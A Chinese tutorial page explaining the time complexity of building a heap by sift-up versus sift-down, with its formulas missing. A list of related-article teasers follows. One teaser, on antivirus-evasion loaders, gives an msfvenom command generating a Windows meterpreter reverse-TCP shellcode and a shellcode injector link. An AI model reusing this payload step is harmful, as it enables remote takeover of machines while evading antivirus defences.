向上or向下调整建堆 的时间复杂度的本质区别的讲解
知识点:(N代表节点数,h代表高度)
1:高度为h的满二叉树节点个数N为 2^(h)-1 即N = 2^(h)-1
2:所以h = log(N+1)
一:向上调整建堆的时间复杂度

时间复杂度即:每层节点的个数×每层节点需要向上调整的次数
例:第一层的节点,有2^0个,并且因为向上调整,所以它不用调整
第二层的节点,有2^1个,因为向上调整,所以需要向上调整一次
...................
1:所以可以得到一个次数与高度h的表达式

2:对此式子使用错位相减法:

3:上式减下式得到:

4:再将其凑成:

解释:
1:前面减一个2^0,后面再加一个2^0,式子没改变
然后对最前面的-2^0和红色部分使用等比求和(先总体提一个负号)使用等比求和得到以下:

由前提的两个公式可知:
1:N = 2^(h)-1
2:所以h = log(N+1)
将这两个公式替换进去:

根据大O表示法,可知 时间复杂度为: N*logN
二:向下调整建堆的时间复杂度

同理可知:
时间复杂度即:每层节点的个数×每层节点需要向上调整的次数
区别在于:向下调整,最后一层不用调整,因为已经到了叶子节点
1:所以:

2:错位相减法可得:

3:相减得到:

4:再把式子凑一下:

解释:-(h-1)即-h+1,把+1 改成 2^0 和前面的式子进行等比求和
最后得到:

再同理用前面两个公式套进去可得:

根据大O表示法可得时间复杂度为O(N)
所以可知向下调整比向上调整更优秀。
相关文章:

向上or向下调整建堆 的时间复杂度的本质区别的讲解
知识点:(N代表节点数,h代表高度) 1:高度为h的满二叉树节点个数N为 2^(h)-1 即N 2^(h)-1 2:所以h log(N1) 一:向上…...

阿一网络安全实战演练之利用 REST URL 中的服务器端参数污染
所需知识 要解决这个实验室问题,您需要了解以下内容: 如何确定用户输入是否包含在服务器端的 URL 路径或查询字符串中。如何使用路径遍历序列尝试更改服务器端请求。如何查找 API 文档。 这些内容在我们的 API 测试学院主题中有涵盖。 进入实验室 研…...

[游戏开发] LuaTable转string存读二进制文件
UE5和Unity通用此方案,只不过读写文件的接口略有不同,lua代码的处理是相同的。 下面两个方法是 LuaTable和字符串互相转换的代码 function XUtils.luaTableToString(tab, sp)sp sp or ""local s ""for k,v in pairs(tab) doif t…...

光伏业务管理系统的一些妙用功能
现在信息化流程化基本上每个行业都必须要有的了,光伏业务管理系统软件是一种专门用于光伏产业运营和管理的综合性系统,它结合了信息技术、数据分析、项目管理、客户管理等多个领域的知识,为光伏企业提供了一个全面、高效、智能的管理平台&…...

Java面试八股之请简述消息队列的发布订阅模式
请简述消息队列的发布订阅模式 发布订阅(Publish-Subscribe,简称 Pub/Sub)模型是一种消息传递模式,它在组件之间提供了高度的解耦和灵活性。这种模式广泛应用于分布式系统、事件驱动架构以及消息队列系统中。下面是发布订阅模型的…...

七、2 ADC数模转换器有关函数介绍(Keil5)
函数介绍 (1)ADCCLK的配置函数(在rcc.h中) (2)ADC的库函数(在adc.h中)...
)
了解载波侦听多路访问CSMA(上)
1.CSMA的思想 CSMA的全称是Carrier Sense Multiple Access,在笔者的理解中,其更趋向于一种理论研究的随机接入协议,或者说,基于其思想诞生了比如CSMA/CD与CSMA/CA这样的具体协议。CSMA可以分成以下三种: 1-persistent…...

开启教育新征程:“集师” 知识付费平台搭建
在教育培训行业竞争日益激烈的今天,如何脱颖而出,实现知识的最大价值?答案就在 “集师” 知识付费平台搭建! “集师” 为您打造专属的知识付费平台,提供一站式解决方案。无论您是专注于学科教育、艺术培训还是职业技能…...

Vue3 + Electron 创建新的子窗口 且子窗口唯一
main.js const { app, BrowserWindow, ipcMain } require(electron) ...ipcMain.on(window-create, () > {createChildWindow() })let childWindow nullconst createChildWindow () > {// 如果窗口存在 先销毁if (childWindow) {childWindow.destroy()childWindow n…...

海康VisionMaster使用学习笔记2-相机取图及参数设置
相机取图及参数设置 1. 关联相机-相机管理界面 除了以上两类外,第三方相机都可以通过全局相机进行连接 2. 相机参数设置 相机连接 跨网段IP,枚举 图像缓存数量 实时取流,断线重连 只有支持组播的相机才可以实时取流 触发设置 触发源 LINE0 可以保护电路 LINE2 可配置输入输出…...
【网络】【Linux】Linux内核中连接的组织形式与全连接队列
Linux内核中连接的组织形式与全连接队列 文章目录 1.前言2.Linux内核中连接的组织形式2.1套接字和文件描述符2.2创建连接 & 获取连接 3.全连接队列3.1为什么有全连接队列?3.2全连接队列的长度 1.前言 TCP是面向连接的,TCP的各种可靠性机制实际都不…...

记录一次 npm ERR! cb() never called! 解决过程
gitlab cicd过程,使用docker部署Vue3前端项目,报错如下: 针对 npm ERR! cb() never called! 这个报错,网上有很多解决方案,大都是清空缓存,重新运行npm 之类的。笔者全都试过,无法解决问题。笔者…...
WEB渗透免杀篇-加载器免杀

SSI加载 https://github.com/DimopoulosElias/SimpleShellcodeInjector生成payload(c) msfvenom -p windows/meterpreter/reverse_tcp lhost192.168.0.108 lport12138 -f c -o shellcode.c执行 cat shellcode.c |grep -v unsigned|sed "s/\"\\\x//g"|sed &quo…...

什么是反人性设计?
目录 一、什么是人性? 二、什么是反人性设计? 三、有哪些反人性设计? 一、什么是人性? 人性,通常指的是人类共有的基本特质和行为倾向,它涵盖了一系列心理、情感和社会属性。人性可以从多个角度来理解&a…...

如何进行长截图的两种方法
前言 本文主要讲2种截图方式,分别是谷歌和QQ。 谷歌分为Web端 和 移动端,选一种即可。 第一种:谷歌浏览器控制台自带的 1.先把控制台语言更改为中文,方便查看 ①.按F12,点击设置面板 ②.修改语言为中文并关闭 ③.点击…...

基于轨迹的汽车跟随系统横向控制方法
A Trajectory-Based Approach for the Lateral Control of Vehicle Following Systems 基于轨迹的汽车跟随系统横向控制方法 Abstract Abstract| A crucial task for steering an autonomous vehicle along a safe path in a vehicle following scenario is the lateral cont…...

2024年8月15日嵌入式学习
今日主要学习线程和线程的互斥锁 pthread_cancel函数 它用于取消一个线程,当一个线程收到取消的申请时,他不会立即停止,而是在下一个取消点处结束运行,取消点是程序中一个特定的位置。如果线程在执行一个不可中断的系统调用&…...

C++引用和指针的区别还分不清楚?
不像其他语言,c既有引用的概念、又有指针的概念。 很多人用着用着就懵了。 不用慌,给你画个表格协助判断。 总体上,我们可以总结为以下五个区别: 一、定义方式: 指针通过使用 * 来定义,例如࿱…...

【Cesium开发实战】相机捕捉功能,获取当前视图,设定分辨率可下载当前视图图片
Cesium有很多很强大的功能,可以在地球上实现很多炫酷的3D效果。今天给大家分享一个相机捕捉功能,支持可以按照设定的分辨率下载当前视角的缩略图。 1.话不多说,先展示 相机快照 2.设计思路 根据项目需求要求,点击快照捕捉按钮可截取当前视角视图为缩略图,并弹框可输入视…...

基于spring boot的疫情信息管理系统
TOC springboot255基于spring boot的疫情信息管理系统 绪论 1.1研究背景与意义 信息化管理模式是将行业中的工作流程由人工服务,逐渐转换为使用计算机技术的信息化管理服务。这种管理模式发展迅速,使用起来非常简单容易,用户甚至不用掌握…...

idea大量爆红问题解决
问题描述 在学习和工作中,idea是程序员不可缺少的一个工具,但是突然在有些时候就会出现大量爆红的问题,发现无法跳转,无论是关机重启或者是替换root都无法解决 就是如上所展示的问题,但是程序依然可以启动。 问题解决…...

HTML 语义化
目录 HTML 语义化HTML5 新特性HTML 语义化的好处语义化标签的使用场景最佳实践 HTML 语义化 HTML5 新特性 标准答案: 语义化标签: <header>:页头<nav>:导航<main>:主要内容<article>&#x…...

Qt/C++开发监控GB28181系统/取流协议/同时支持udp/tcp被动/tcp主动
一、前言说明 在2011版本的gb28181协议中,拉取视频流只要求udp方式,从2016开始要求新增支持tcp被动和tcp主动两种方式,udp理论上会丢包的,所以实际使用过程可能会出现画面花屏的情况,而tcp肯定不丢包,起码…...

逻辑回归:给不确定性划界的分类大师
想象你是一名医生。面对患者的检查报告(肿瘤大小、血液指标),你需要做出一个**决定性判断**:恶性还是良性?这种“非黑即白”的抉择,正是**逻辑回归(Logistic Regression)** 的战场&a…...

Vue3 + Element Plus + TypeScript中el-transfer穿梭框组件使用详解及示例
使用详解 Element Plus 的 el-transfer 组件是一个强大的穿梭框组件,常用于在两个集合之间进行数据转移,如权限分配、数据选择等场景。下面我将详细介绍其用法并提供一个完整示例。 核心特性与用法 基本属性 v-model:绑定右侧列表的值&…...

智能仓储的未来:自动化、AI与数据分析如何重塑物流中心
当仓库学会“思考”,物流的终极形态正在诞生 想象这样的场景: 凌晨3点,某物流中心灯火通明却空无一人。AGV机器人集群根据实时订单动态规划路径;AI视觉系统在0.1秒内扫描包裹信息;数字孪生平台正模拟次日峰值流量压力…...

让回归模型不再被异常值“带跑偏“,MSE和Cauchy损失函数在噪声数据环境下的实战对比
在机器学习的回归分析中,损失函数的选择对模型性能具有决定性影响。均方误差(MSE)作为经典的损失函数,在处理干净数据时表现优异,但在面对包含异常值的噪声数据时,其对大误差的二次惩罚机制往往导致模型参数…...

嵌入式学习笔记DAY33(网络编程——TCP)
一、网络架构 C/S (client/server 客户端/服务器):由客户端和服务器端两个部分组成。客户端通常是用户使用的应用程序,负责提供用户界面和交互逻辑 ,接收用户输入,向服务器发送请求,并展示服务…...

逻辑回归暴力训练预测金融欺诈
简述 「使用逻辑回归暴力预测金融欺诈,并不断增加特征维度持续测试」的做法,体现了一种逐步建模与迭代验证的实验思路,在金融欺诈检测中非常有价值,本文作为一篇回顾性记录了早年间公司给某行做反欺诈预测用到的技术和思路。百度…...

毫米波雷达基础理论(3D+4D)
3D、4D毫米波雷达基础知识及厂商选型 PreView : https://mp.weixin.qq.com/s/bQkju4r6med7I3TBGJI_bQ 1. FMCW毫米波雷达基础知识 主要参考博文: 一文入门汽车毫米波雷达基本原理 :https://mp.weixin.qq.com/s/_EN7A5lKcz2Eh8dLnjE19w 毫米波雷达基础…...
